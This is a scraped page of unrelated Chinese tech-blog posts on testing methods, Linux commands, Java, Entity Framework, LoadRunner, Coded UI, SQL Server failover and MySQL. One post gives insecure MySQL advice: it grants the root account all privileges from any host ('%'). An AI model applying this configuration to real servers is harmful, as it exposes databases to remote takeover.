渗透测试:在该方法中,测试人员强行访问和输入被测试应用。测试人员将尝试使用一些其他的应用程序或一些组合应用程序的漏洞,来访问一个网站或系统。
道德黑客:这都是在一个网站或web应用程序的安全性测试中强行入侵外部元素。它也包括了一系列的渗透测试。
请确保您了解并记住所有在这里的介绍,来使您的Web应用程序安全测试有效且成功。希望这些信息可以帮助你成功地执行安全测试。
作者简介: Prashant Chambakara是测试自动化专家。他目前正在与TestingWhiz(为测试Web应用程序自动化的工具)合作。 Prashant喜欢参加并通过博客,
文章和会议演讲活动来对测试社区做出贡献。他的Twitter名是@prashant_geek。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1.测试的前期准备阶段
a.系统基础功能验证,该活动主要确保当前需要进行性能测试的应用已经具备了进行测试的条件
b.组建测试团队
c.测试工具需求确认
2.测试工具引入阶段
a.选择工具
b.工具应用的技能培训
c.确定工具的应用过程
3.测试计划阶段
a.性能测试领域分析
b.用户活动剖析与业务建模
用户活动剖析与业务建模活动用来寻找用户的关键性能关注点。用户对系统性能的关注往往集中在少数几个业务活动上,在确定性能目标之前,需要先把用户的关注点找出来,从而确定最贴近用户要求的性能目标。
用户活动剖析的方法大体分为两种:系统日志分析和用户调查分析。系统日志分析是指通过应用系统的日志了解用户的活动,分析出用户最关注、最常用的业务功能的操作路径;用户调查分析是在不具备系统日志分析的条件(如该系统尚未交付用户运行实际的业务)时采用的一种估算方法,可以通过用户调查问卷、同类型系统对比的方法获取用户最关注、最常用的业务功能等内容。
c.确定性能目标
性能测试目标根据性能测试需求和用户活动分析结果来确定,确定性能测试目标的一般步骤是首先从需求和设计中分析出性能测试需求,结合用户活动剖析与业务建模的结果,最终确定性能测试的目标
d.制定测试时间计划
e.测试设计与开发阶段
1>.测试环境设计
对于能力验证领域的性能测试,首先明确是在特定的部署环境上进行,因此不需要特别为性能测试设计环境,只需要保证用于测试的环境与今后系统运行的环境一致即可。
对于规划能力领域的性能测试,测试环境不特定,但也需要设计一个基准的环境。
对于性能调优领域的性能测试,因为调优过程是一个反复的过程,在每个调优小阶段的末尾,都需要有性能测试来衡量调优的效果,因此必须在开始就给出一个衡量的环境标准,并在整个调优过程中保证每次测试时的环境保持不变。
这里所说的测试环境包括:系统的软硬件环境+数据环境设计+环境的维护
2>.测试场景设计
测试场景模拟的一般是实际业务运行的剖面
3>.测试用例设计
4.测试执行与管理
5.测试分析
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
在命令行输入:
date
显示当前时间 Fri Aug 3 14:15:16 CST 2007
date '+%x %X'
显示当前时间 2009年08月03日 14时15分00秒
date -s
按字符串方式修改时间
可以只修改日期,不修改时间,输入: date -s 2007-08-03
只修改时间,输入:date -s 14:15:00
同时修改日期时间,注意要加双引号,日期与时间之间有一空格,输入:date -s "2007-08-03 14:15:00"
修改完后,记得输入:clock -w
把系统时间写入CMOS
查看机器的bios时间(clock==hwclock):
hwclock [-rw]
-r:检视目前的 BIOS 时间
-w:将目前
Linux 的时间写入 BIOS 当中!
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
从安卓平台上给了我个SQLite数据库,要求程序能够读取不同的文件。由于字段实在太多,不愿意直接使用原来直接读取datatable的方式来做,手动写映射太痛苦...于是想起来EF来。
那么问题来了,学习EF的时候,一般都是直接在app.config或者
web.config中写入connectionstring,操作一个数据库的时候挺好,但是如果要操作的数据库需要临时指定的话,就比较麻烦,写进去不太合适。
我的第一个想法,就是使用DbContext构造函数的重载
public MyDbContext () :base("ConnectionStringorName") { } |
这里面可以接受一个连接字符串或者config文件的name。
P.S. 使用连接字符串的时候,直接填入就可以,使用name的时候,填入的样子类似"name=myconn"
使用name不合适了,直接使用连接字符串呢,provider怎么指定?不指定会不会直接用
SQL EXPRESS呢?自己想了想,没有再去试了,应该也是可以的,写完再补。
第二个办法,就是使用Database.Connection设置连接字符串,具体方法如下:
public MyDbContext(string connection) { Database.Connection.ConnectionString = GetSqliteString(connection); } |
这里不调用base里面的方法,对于mysqlite,getsqlitestring如下:
private string GetSqliteString(string connect) { return "Data Source=" + connect; } |
这样就能操作connectionstring了,只需要连接的时候传递一个路径就可以了。
同理,使用其他类型的数据库也可以这么操作,虽然实际上估计这么用的人不多。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
初学
JAVA很容易被其中的很多概念弄的傻傻分不清楚,首先从概念上理解一下吧,JDK(Java Development Kit)简单理解就是Java开发工具包,JRE(Java Runtime Enviroment)是Java的运行环境,JVM( java virtual machine)也就是常常听到Java虚拟机。JDK是面向开发者的,JRE是面向使用JAVA程序的用户,上面只是简单的区别,一般网上好多都讲概念,我就不讲了,直接截图应该会更清晰一点,我安装的JDK1.8,效果如图:
JDK和JRE
通过上图发现发现有两个JRE文件夹,如果细看里面的内容基本上是一样的,如果是只是Java程序使用者,那么只会有最外层的那个JRE目录,JDK中是JRE自带的,你如果安装了JDK必然里面会有一个JRE.那么问题来了,为什么会有两套JRE呢?
最开始使用JAVA的时候设置JAVA环境变量的时候除了设置JAVA_Home中JDK的路径之外,还会需要设ClassPath,%JAVA_HOME%\lib\dt.jar;%JAVA_HOME%\lib\tools.jar;dt.jar和tools.jar是两个java最基本的包,里面包含了从java最重要的lang包到各种高级功能如可视化的swing包,是java必不可少的。而path下面的bin里面都是java的可执行的编译器及其工具,如java,javadoc等,你在任意的文件夹下面运行cmd键入javac,系统就能自动召见java的编译器就是归功于这个环境变量的设置 ;如果修改其中tools.jar的名字,cmd运行的时候会报错:
报错的原因就是输入的javac的命令不是去JDK中bin目录去找的javac.exe,而是去JDK中lib目录中的tools.jar中com.sun.tools.javac.Main中执行,因此javac.exe只是一个包装器(Wrapper),存在的目的是为了让开发者免于输入过长的指命。这个时候发现JDK里的工具几乎是用Java所编写,同属于Java应用程序,因此要使用JDK所附的工具来开发Java程序,所以自身需要附一套JRE才能运行。上图中与jdk同级目录下的JRE就是用来运行一般Java程序用的。
两套JRE运行的时候究竟运行哪一个呢,这个时候JDK中java.exe先从自身目录中找,然后父级目录中找,如果都没有就去注册表中找:
所以java.exe的运行结果与你的电脑里面哪个JRE被执行有很大的关系,JDK和JRE应该算是说完了,下面说说JRE和JVM.
JRE和JVM
JVM -- java virtual machineJVM就是我们常说的java虚拟机,它是整个java实现跨平台的最核心的部分,所有的java程序会首先被编译为.class的类文件,这种类文件可以在虚拟机上执行,class文件并不直接与机器的操作系统相对应,而是经过虚拟机间接与操作系统交互,由虚拟机将程序解释给本地系统执行,类似于C#中的CLR。
JVM不能单独搞定class的执行,解释class的时候JVM需要调用解释所需要的类库lib。在JDK下面的的jre目录里面有两个文件夹bin和lib,在这里可以认为bin里的就是jvm,lib中则是jvm工作所需要的类库,而jvm和 lib和起来就称为jre。JVM+Lib=JRE,如果讲的具体点就是bin目录下的jvm.dll文件, jvm.dll无法单独工作,当jvm.dll启动后,会使用explicit的方法(就是使用Win32 API之中的LoadLibrary()与GetProcAddress()来载入辅助用的动态链接库),而这些辅助用的动态链接库(.dll)都必须位 于jvm.dll所在目录的父目录之中。因此想使用哪个JVM,只需要设置PATH,指向JRE所在目录下的jvm.dll。
JDK在目前为止还是模糊的概念,这个时候可以通过JDK的目录文件来看下:
在目录下面有五个文件夹、一个src类库源码压缩包和几个声明文件,其他五个文件夹分别是:bin、db、include、lib、 jre,db这个文件看业务需求~
bin:最主要的是编译器(javac.exe);
db:jdk从1.6之后内置了Derby数据库,它是是一个纯用Java实现的内存数据库,属于Apache的一个开源项目。用Java实现的,所以可以在任何平台上运行;另外一个特点是体积小,免安装,只需要几个小jar包就可以运行了。
include:java和JVM交互用的头文件;
lib:常用类库
jre:java运行环境
JDK包含JRE,而JRE包含JVM,总的来说JDK是用于java程序的开发,而jre则是只能运行class而没有编译的功能,Eclipse、IntelliJ IDEA等其他IDE有自己的编译器而不是用JDK bin目录中自带的,所以在安装时只需选中jre路径就ok了,最后用张网络图片总结下吧:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一个门外汉要
学习做一件事情,应该都会有犯错的过程,都会走弯路,干傻事。有时候,经验是通过流血撞墙得到的。
在做
配置管理的过程中,我应该有过好几次这样碰得鼻青脸肿的经验。
第一次,移库。当时刚接触配置库,对于svn移库不方便这事很不能理解。(需要先在服务器上checkout到本地,再上传到新库另一个repo)。系统管理员一个人干需要几天。于是想发动大家的力量去移库。最后发现,与几十个人沟通的成本远远超过移库本身需要的
工作量。最后灰头土脸的只好自己干。
第二次,担任某项目的cm。完全不懂研发流程,对cm流程也不了解。去跟项目开例会,完全听不懂。无法和研发人员沟通。最后灰头土脸的退出(我完全不知道要做什么)。项目cm的推行也就此作罢。成果是大概了解了一下项目的态度。后来开始自己吭哧吭哧搭流程,朝着可操作的方向走。直到比较成熟之后,开始挨个培训项目cm,手把手教他们做一二三四。
第三次,配置项版本发布。招了个实习生,吭哧吭哧指使人家把很多文档都走OA流程发布到svn上。结果没什么用,那些文档后来被我删了。那个实习生最后也没来我们公司上班。唯一的成果是: 得出配置项这么发布不行的结论。
第四次,又来一个实习生。让他一起写一个指引文档。当时写了几十页。后来基本没怎么看过。也没发布出来用。但是,后面一些模板倒是用的很普遍。
第五次,想跟领导申请专职的岗位,招聘专职项目cm搭建团队,无果。岗位职责定义的时候,除了配置管理工程师,还配备一个系统管理员专门做配置工具,结果被领导开会时当着很多人骂了(其实我到现在也不知道为什么骂我,用专业的人干专业的事有啥不对吗?)。现在,兼职的项目cm有希望用专职的替换(答应给人了),系统管理员还是没戏。
第六次,培训。最初尝试给大家培训,往往很多人不来,就是总监发话也没用。来了要么带个笔记本,要么玩
手机,效果不算好。态度上不重视是普遍的。真正有效的培训是从项目cm的一对一培训开始。因为我们不止步于每人2小时的一对一培训,接下来还要实操,写配置文档,做计划,打基线,查svn使用规范,组织项目成员培训。一轮下来再不用心的人也知道怎么该做什么了。这个过程中,发现虽然很多项目经理还是不太重视配管(有时兼职与研发任务冲突),但是由于责任明确到人,有计划,有规范,执行的效果还是不错的。如果再遇到个有责任心的项目cm,效果更明显。
后来一切似乎好起来了,大家好像突然重视一些了。副总要求重视版本发布。产线领导主动提自动构建的需求,打工程基线的需求。有些项目经理会主动提审计要求,还有领导提度量的要求,提权限控制的要求,有项目cm提增加基线的要求。我打算年后完善配置的重点-变更控制。还在跟QA商量上一套合适的系统,把配置状态报告自动化实现(虽然现在看起来有难度,公司向来不肯投钱买系统。)如果这一切做好了,
CMMI二级算不算达到了呢?差不多了吧。
从没有任何资源支持,没有人认可,没有人看好,从菜鸟到门内汉。现在这个状态,用QA的话来说是“好太多了”。虽然我一度想逃跑,但因为种种的原因默默坚持下来了。没有人管的好处是可以自由发挥。虽然干了很多蠢事,走了很多弯路,结果现在看起来还凑合。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
提供了生产负载的虚拟用户运行状态的相关信息,可以帮助我们了解负载生成的结果。
Rendezvous(负载过程中集合点下的虚拟用户):
当设置集合点后会生成相关数据,反映了随着时间的推移各个时间点上并发用户的数目,方便我们了解并发用户的变化情况。
Errors(错误统计):
通过错误信息可以了解错误产生的时间和错误类型,方便定位产生错误的原因。
Errors per Second(每秒错误):
了解在每个时间点上错误产生的数目,数值越小越好。通过统计数据可以了解错误随负载的变化情况,定为何时系统在负载下开始不稳定甚至出错。
Average Transaction Response Time(平均事务响应时间):
反映随着时间的变化事务响应时间的变化情况,时间越小说明处理的速度越快。如果和用户负载生成图合并,就可以发现用户负载增加对系统事务响应时间的影响规律。
Transactions per Second(每秒事务):
TPS吞吐量,反映了系统在同一时间内能处理事务的最大能力,这个数据越高,说明系统处理能力越强。
Transactions Summary(事务概要说明)
统计事物的Pass数和Fail数,了解负载的事务完成情况。通过的事务数越多,说明系统的处理能力越强;失败的事务数越小说明系统越可靠。
Transaction performance Summary(事务性能概要):
事务的平均时间、最大时间、最小时间柱状图,方便分析事务响应时间的情况。柱状图的落差越小说明响应时间的波动小,如果落差很大,说明系统不够稳定。
Transaction Response Time Under Load(用户负载下事务响应时间):
负载用户增长的过程中响应时间的变化情况,该图的线条越平稳,说明系统越稳定。
Transactions Response time(事务响应时间百分比):
不同百分比下的事务响应时间范围,可以了解有多少比例的事物发生在某个时间内,也可以发现响应时间的分布规律,数据越平稳说明响应时间变化越小。
Transaction Response Time(各时间段上的事务数):
每个时间段上的事务个数,响应时间较小的分类下的是无数越多越好。
Hits per Second(每秒点击):
当前负载重对系统所产生的点击量记录,每一次点击相当于对服务器发出了一次请求,数据越大越好。
Throughput(吞吐量):
系统负载下所使用的带宽,该数据越小说明系统的带宽依赖就越小,通过这个数据可以确定是不是网络出现了瓶颈。
HTTP Responses per Second(每秒HTTP响应):
每秒服务器返回各种状态的数目,一般和每秒点击量相同。点击量是客户端发出的请求数,而HTTP响应数是服务器返回的响应数。如果服务器的响应数小于点击量,那么说明服务器无法应答超出负载的连接请求。
Connections per Second(每秒连接):
统计终端的连接和新建的连接数,方便了解每秒对服务器产生连接的数量。同时连接数越多,说明服务器的连接池越大,当连接数随着负载上升而停止时,说明系统的连接池已满,通常这时候服务器会返回504错误。需要修改服务器的最大连接来解决该问题。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
介绍
曾经有一段时间,人们习惯于在MS Excel里面编写
单元测试用例,然后开发人员就按照单元
测试用例一步一步的来实现用例。这通常是很耗时的漫长的过程,尤其是如果应用很大或者UI很复杂的话。
这一套单元测试的执行过程常常成为瓶颈,因为任何代码修改都会带来手工执行大量单元测试,以确保新的修改没有破坏原有功能。
如今是个快节奏时代,人们希望
工作能够无需人工介入、自动化的快速完成。每个人都喜欢执行一个命令就能把工作搞定,而且在执行期间不需要人工介入。需要做的仅仅是检查一下最终的输出结果。
当这个世界正在迈向自动化时,
自动化测试也不甘落后,不论是在
功能测试方面还是UI测试方面。每天我们都能听说自动化测试方面涌现出的新软件。
本文提供了一些信息给那些想用
Coded UI自动测试框架来进行应用界面自动化的.Net开发者。
什么是Coded UI?
最近我一直在寻找一个自动化的用户
接口测试的解决方案。用户接口测试需要用户多次进行手工输入操作,这是一个既枯燥又费时的过程。因此,我想寻找一种更智能的自动化UI测试的方案,这种UI测试在不需要人工干预下,能够被保存,记录并提供支持 ,快速测试代码的改变。
Coded UI 采用用户接口来驱动应用的进行自动化测试。这些测试包括UI控制的功能性测试。他们使你可以验证整个应用的功能是否正确,其中包括了用户接口。Coded UI尤其适合用于用户接口中存在校验或者其它的登录方式的测试,比如网页。Coded UI也可以用于人工测试用例的自动化。
Coded UI 测试帮助用户测试应用程序的用户接口。这些测试允许用户验证应用程序的功能。Coded UI 多数时间用于帮助验证在UI层本身的有效逻辑。它能够验证值对用户接口的控制的正确性。
其它方案
市场有许多自动化用户接口的方案,比如HP的QuickTest Professional,
IBM Rational Functional Tester. 其它著名的,易于使用的开源工具解决用户接口自动化问题的有
Selenium,也能够记录测试,需要的时候回放。市场上还有来自Microsoft的也能不需要太多努力做同样的事。用Visual Studio Microsoft还有Coded UI的方案用于单元测试。
Coded UI适合在哪儿用?
大多数安装了Visual Studio的开发者都喜欢在Visual Studio的环境里进行单元测试,而不是使用第三方工具。由
微软提供的Coded UI,在Visual Studio环境里可谓上手即用。在开发者的机器上无需另外安装任何东西。一旦你安装了Visual Studio的Premium版或者Ultimate版,你就同时也安装好了Coded UI。
Coded UI可用性
为了使用Coded UI,需要安装Visual Studio 2010/2012/2013的Premium版或者Ultimate版。
Coded UI 测试的组成
Coded UI 测试的组成容易理解。它可分成下列文件:
UIMap.uitest
这个文件是UIMap类的XML表示。UIMap类包括视窗,控件,属性,方法,断言和动作。
UIMap.cs
对UIMap的自定义部分都存在这文件里。如果修改直接存在UIMap.designer.vb文件的话,那些修改都会在记录结束后丢失,因为这个文件重新创建了。
给每个在测应用程序中的每个模块创建一个独立的UIMap文件。
UIMap.Designer.cs
这是部分类表达各种类。这各种类是给多样的控件和他们的范围,属性,方法的类。
提示:不要直接修改 UIMap.Designer.cs。加入你这样做,这个修改会被覆盖掉。
CodedUITest.cs
这类表示的实际的CodeUI测试类,方法调用,和断言调用,所有的方法和断言默认都是从UIMap.Designer.cs文件调用的。这类有具有【codedUITest】属性TestClass和包含具有【TestMethod】属性的多种方法。
Coded UI的特性/好处
进行用户界面测试的同时进行校验.
生成VB.Net/C#代码.
测试用例可以被记录和重放.
集成了ALM Story
能够作为每日构建的一部分来运行.
根据需要进行高级扩展.
和Visual Studio集成在一起,所以无需单独购买许可.
Coded UI对Web和Windows应用同样适用.
著名的Microsoft支持.
创建Coded UI测试
Coded UI测试可以用下列方式创建
使用MTM进行快速自动构建
从现有的记录(从手动测试中记录下来的操作)中创建Coded UI
在Coded UI Test Builder创建的底稿的基础上创建一个新的Coded UI测试.
自己写Coded UI.
这个白皮书的范围仅限于“在Coded UI Test Builder创建的底稿之上创建一个新的Coded UI测试”。
小贴士: 尽量使用Coded UI Test Builder。
Coded UI Test Builder
每一个Coded UI测试的生成都需要遵从下列步骤.
记录/停止/暂停
编辑记录下来的步骤
添加断言
生成代码
创建Coded UI 测试
创建新的Coded UI 项目
要开始使用Coded UI,首先我们需要创建一个测试项目,用来保存所有Coded UI测试。创建一个新的Coded UI项目包含下列步骤
打开Visual Studio 2012
选择 File > New > Project
选择需要的语言模板 (C# or VB.Net). 我们选择了C#.
选择Coded UI Project
输入一个名字
点击 OK 按钮
添加 Coded UI 测试
Visual Studio默认配置为创建Coded UI 测试使用 "Generate a new Coded UI Test from scratch using Coded UI Test Builder"
提示:在测试的应用程序中,当你创建UI控件时尽量使用有意义的名称,从而对于自动生成的控件显得更加有意义和可用。
一旦 Coded UI 测试工程创建完成,将会自动打开生成Coded UI 测试代码的对话框,请给出以下选项的设置。
记录操作,编辑UI地图或添加断言
使用一个已经存在的操作记录
默认情况下 选择记录操作,编辑UI地图或添加断言,无需做任何操作,然后点击 "ok"
Coded UI Test Builder
选择了上述选项后,Coded UI Test Builder就会被打开,同时Visual Studio窗口被最小化。这意味着我们已经为记录操作做好了准备。
正如之前描述的,Coded UI Test Builder基于下列4个操作来做记录
Record Steps
Update or Delete Steps
Verify Results (Add Assertions)
Generate Code
小贴士: 如果用户界面(UI)变化了,就重新记录测试方法或断言方法,或者重新记录一个既有测试方法中受影响的部分。
记录一个序列的操作.
记录一个操作主要需要下列几步.
Start Recording, 通过选择Record按钮即可.
Pause Recording, 用来处理记录过程中的其它操作,即Generate Code.
Edit/Delete 操作, 以防错误的操作被记录。
Generate code为记录下来的操作创建编号。会给每一个记录下来的操作都生成编号。
Add Assertions 用来校验结果。
小贴士: 创建断言最好使用Coded UI Test Builder,因为它会在UIMap.Designer.cs文件中自动添加一个断言方法。
为记录动作做计划
任何事情的成功都取决于它计划得有多好。较好地计划最大限度保证了任务成功完成。这样总是比较好,在开始记录动作之前,我们计划好所有的所有要计划的步骤。
这里我们将要使用应用程序Windows计算器来记录步骤。我们要自动地加和减两个数字。在记录加和减两个数字的时候,下面的步骤将会用到。
。点击“开始记录”控件
。到开始,点击执行
。在执行窗口,输入”calc"
。停止记录,看记录的步骤
。删除错误的步骤(存在的话)
。产生代码;提供和动作相匹配的名字。比如,打开计算器。
提示:当你产生一个方法时候,使用一个有意义的方法的名字,代替默认名字。
有意义的名字帮助识别方法的木的。
。重新记录,提供第一个数字,暂停记录产生代码
。重新记录,提供操作(加或者减),暂停记录,产生代码
。重新记录,提供第二个数字,暂停记录,产生代码。
。加断言
提示: 产生你的测试作为一系列记录的方法
提示: 可以的时候,限制每个方法小于10个动作。这模块化的方法让UI改变时候容易替换方法。
结论
我们已经看到了Coded UI可以使开发者的生活变得多么轻松,尤其是遇到每次都需要进行很多输入的复杂页面的时候。这时,测试用例只需要被记录一次,就可以按照需要执行任意多次。使用Coded UI比使用其它工具的好处是,它能自动适配Web页面和Windows窗口应用。Coded UI测试可以用Visual Studio 2010来运行,也可以用任何版本的VS来运行,它们的功能正变得越来越强大。无需多说,Coded UI是一个由技术领导者提供的强大工具,想要体验Coded UI测试的强大,我们应该开始在项目中使用它看看它能带来多少ROI,我确信Coded UI不会让你失望。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1. 自动故障转移
1.1 将故障转移模式改成自动,如果实例为
SQL Server故障转移实例则配置无效。
1.2 在SERVER03自动转移,CLUSTEST03\CLUSTEST03手动转移的情况下,kill SERVER03的SQL Server服务。如下界面
1.3 无法发送自动故障转移,整个可用性主失败,如下所示
2. 计划手动故障转移
2.1 计划手动故障转移,需要将可用性模式改成同步提交,待所有副本都同步后,开始手动转移
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
大家知道
测试用例里测试步骤和预期结果,用Excel无法实现,下面介绍一下
Test Case Migrator Plus这个工具。
1、excel格式如下,把测试用例
工作项中的必填字段都填上,另外加上操作步骤和预期结果,字段名字不一定与流程中的一致
2、打开Test Case Migrator Plus,进入欢迎页面,如图:
3、数据源类型选择Excel Workbook
4、选择项目和工作项类型,如图:
5、创建一个新的配置文件
6、为字段建立映射关系,在Destination Field中,带*的表示必须建立映射关系,带+号的表示这些字段的值,系统自动填充
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
第1种方法:
[root@lx_web_s1 ~]# export PATH=/usr/local/webserver/mysql/bin:$PATH
再次查看:
[root@lx_web_s1 ~]# echo $PATH /usr/local/webserver/mysql/bin:/usr/local/webserver/mysql/bin/:/usr/kerberos/sbin:/usr/kerberos/bin:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin:/root/bin |
说明添加PATH成功。
上述方法的PATH 在终端关闭 后就会消失。所以还是建议通过编辑/etc/profile来改PATH,也可以修改家目录下的.bashrc(即:~/.bashrc)。
第2种方法:
# vim /etc/profile
在最后,添加:
export PATH=$PATH:/usr/local/webserver/mysql/bin
保存,退出,然后运行:
#source /etc/profile
不报错则成功。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
第一中方法:比较详细
以下的
文章主要介绍的是
MySQL 数据库开启远程连接的时机操作流程,其实开启MySQL 数据库远程连接的实际操作步骤并不难,知识方法对错而已,今天我们要向大家描述的是MySQL 数据库开启远程连接的时机操作流程。
1、d:\MySQL\bin\>MySQL -h localhost -u root
这样应该可以进入MySQL服务器
复制代码代码如下:
MySQL>update user set host = '%' where user = 'root';
MySQL>select host, user from user;
2、MySQL>GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY 'mypassword' WITH GRANT OPTION
予任何主机访问数据的权限
3、MySQL>FLUSH PRIVILEGES
修改生效
4、MySQL>EXIT
退出MySQL服务器
这样就可以在其它任何的主机上以root身份登录啦!
以上的相关内容就是对MySQL 数据库开启远程连接的介绍,望你能有所收获。
第二种方法:
1、在控制台执行 mysql -u root -p mysql,系统提示输入数据库root用户的密码,输入完成后即进入mysql控制台,这个命令的第一个mysql是执行命令,第二个mysql是系统数据名称,不一样的。
2、在mysql控制台执行 GRANT ALL PRIVILEGES ON *.* TO ‘root'@'%' IDENTIFIED BY ‘MyPassword' WITH GRANT OPTION;
3、在mysql控制台执行命令中的 ‘root'@'%' 可以这样理解: root是用户名,%是主机名或IP地址,这里的%代表任意主机或IP地址,你也可替换成任意其它用户名或指定唯一的IP地址;'MyPassword'是给授权用户指定的登录数据库的密码;另外需要说明一点的是我这里的都是授权所有权限,可以指定部分权限,GRANT具体操作详情见:http://dev.mysql.com/doc/refman/5.1/en/grant.html
4、不放心的话可以在mysql控制台执行 select host, user from user; 检查一下用户表里的内容。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
最近在学习PSP,其核心思想是:记录自己的
工作数据,通过数据找出有问题的地方予以改进,通过数据预测自己将来执行某项任务时所需要的时间。
如果衡量开发人员的工作需要真实地记录他们工作的执行情况的话,那么开发人员似乎没有很大的动力做这件事,因为:
他们似乎需要花费大量的时间执行一些和任务本身没有关系的事情。
由于PSP也需要开发人员记录自己代码的缺陷,因此开发人员可能宁可不记录,来让自己显得“不那么笨”。
所以,我必须找到一种激励方法,让他们愿意如实地记录自己代码中注入的缺陷。我们可能不能采用“发现缺陷则惩罚”的方法,因为代码中总是有缺陷的。我们或许可以采取一定的奖励措施,这种奖励措施由“短期的、相对容易实现的目标”和“长期的、不容易实现的目标”组成。前者的目的是引导开发人员经常性地关注自己的代码质量,努力降低缺陷率。由于是短期的且相对容易实现的,则相应的奖励也比较小。而如果在一个较长的时间内开发人员能够始终保持低缺陷率,则第二种奖励便可自动达到。
例如,“短期的、相对容易实现的目标”可以是在一个迭代中“每千行代码包含的缺陷数量低于10个”;“长期的、不容易实现的目标”可以是在连续的12个迭代中至多只有2个迭代的缺陷率没有达到“每千行代码包含的缺陷数量低于10个”。
我们不应该采取“发现缺陷则奖励”的措施,因为这会激励
测试人员去汇报一大堆无关紧要的缺陷。对于测试人员,可以采用“产品发布后,在一定时间内客户没有报出一定数量的缺陷,则奖励测试人员。”
无论是对于开发人员还是测试人员,这种奖励最好是针对团队整体的,或者至少是团队层面和个人层面都有的,而不要仅仅在个人层面。这样做的期望是让每个人都为团队整体的绩效负责,同时在某些人可能明显拖整体后腿的前提下,让一些一直努力的人可以得到奖励。
要让开发人员明白,他们的职责是两点:
按时开发出符合质量要求的产品。
为公司省钱。事实上,这第二点要求是第一点要求的连带产品:只要“按时”和“符合质量”,就为公司省下了钱。
最终的目标:让团队在保证工作质量的前提下,过上朝九晚五的
生活。注意反之是不成立的。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
在书场上看到很多有关Java的书籍,但这就像进了瓜地里挑瓜挑的眼花,很多人不知道自己到底该选那本书好。很快精通Java可能只有很少一部分人能实现,那就是他曾经精通过 哪门语言,因为程序设计语言很好学,只要你精通一门语言,就可以做到一通百通。因为每种语言都有其共同点,就拿C语言来说,由于C语言出现的比较早,用的人也比较多,所以人们都习惯了它的语法规则和设计流程,假如现在出现了一门新的语言,而它和C语言的语法规则是天壤之隔,那么它的结果肯定是被淘汰的对 象。道理很简单,这种新语言的语法习惯和人们的编程习惯相差甚远,所以导致很少有人用,而语言的开发就是为了更多的使用才有其价值,如果没人使用也就没有它的价值了。就像Java语言一样,它的出现要比C语言晚,但无论它再怎么新,它的语法规则和C语言基本相差不远,所以人们也喜欢用,这样它才能实现它的实际价值。就像笔者在学习JavaScript一样,由于对Java的
学习比较深入,所以在学习JavaScript只需要不到一个星期就做出了像hao123那样的网页。
而对于大多人来说,他们如果没有精通某种语言,刚开始就学Java,这样连基本的语法规则都没有积累,怎么可能在短期内精通Java?而本书就克服了这个缺点,无论是对于初学者还是大牛,都有其相对应的适应性。根据笔者自学Java两年的经验,笔者在这里毛遂自荐一下,其实精通一门语言很简单:对于初学者,刚开始需要把基本概念过一遍,而本书开始部分的基本概念都是精简版,所以这样就克服了概念吸收慢的缺点。接着就是做后面的程序练习和项目开发。有人可能会问,这样如果有的概念忘记了怎么办?很正常,遇到不懂的概念就回去前面查或者查API文档。就这么简单,精通的过程就是在不断地查和练之间形成的;对于已经接触过一门语言的同学前面的Java概念只需简单过一遍,毕竟每种语言之间虽然有很多相似之处,但也有很多不同之处,所以主要看不同的地方。接着还 是不断地练习和做项目,这样才能不断提高自己。
我在这里不得不提一下另一种古老的学习方式,那就是中学的学习方式。很多人将中学的学习方式带到了大学,而大学的学习方式和中学的学习方式是大相径庭的,无论你学习什么。所以就出现了,很多在中学学习很少拔尖的同学在大学的学习中却很吃力,甚至付出了很多努力,但最后的成绩还是到不得自己预期的水平。在中 学的学习方式是我们花大量的时间来把概念够透彻,尤其对于数学更是这样,就拿笔者来说,笔者在高考时把五本数学书仔仔细细翻了三遍,课后习题一个不落的往后做。而在大学,大学就是一个小社会,它会让你更接近现实,同时进入社会事情肯定也越来越多,怎样高效地处理这些事情就需要另一种学习方式。就像笔者在上面说过的一样,在大学的学习中大多是靠自己自学的,在大学靠老师就等于靠一面快要倒了的墙,你是靠不住的,这样只会耽误一个学生的前途。所以,我们在学习过程中,怎么高效地吸收书本上的知识,很简单,就是通过不断地查和练。
以前在中学时,经常看一些怎样提高学习效率、怎样考高分的书,感觉人家说得在情在理,自己当时也看得是激情澎湃。但在大学的图书馆钻了两年后笔者才发现看 不看这些其实都是一样的。因为无论在哪本学习方法的书里面,都是让你把自己的时间安排的满满的来学习一门知识,这很明显是理想状态,进入社会的人有多少能整体学习一门知识的,就是学生每天也要学习不同的课程,更何况进入社会的我们。其实,话又说回来了,别人的学习方法也不无道理,人各有志,每个人的情况大 相径庭。但无论你无论是借鉴别人的学习方法,还是自己的,只有适合自己的才是最好的。
还有一点,学习方法固然重要,但更重要的是自己的心态,如果一个三天打鱼两天晒网,那么,无论多么科学的学习方法对他来说都无济于事。道理很简单,就像一个人对他的女朋友用心不专一样,那么他还希望他的女朋友能和他相处一辈子吗?
对于初学者来说,笔者建议刚开始练习Java程序的时候用DOS环境来编译和运行,这样也可以提高自己的程序调试水平。笔者承认Eclipse功能很强大 用起来也非常方便,但笔者认为这不适合初学者使用,因为里面很多函数、类、方法等不需要自己写就可以自动生成,这样反而不利于初学者的学习。这个道理也很简单,其实,越方便的东西我们越要警惕,这就和天上掉馅饼是一个道理,它有可能不是圈套就是陷阱。
刚开始学习Java不在多,关键在精。很多人在学习时有这样一种误区,书借了很多,但是都是这本书学一点,那本书学一点,到头来学的知识没有一个整体性,最后给自己的感觉就是好像学了很多,但真正用起来却手足无措。所以,你只需要用一本书把它搞精就OK了。
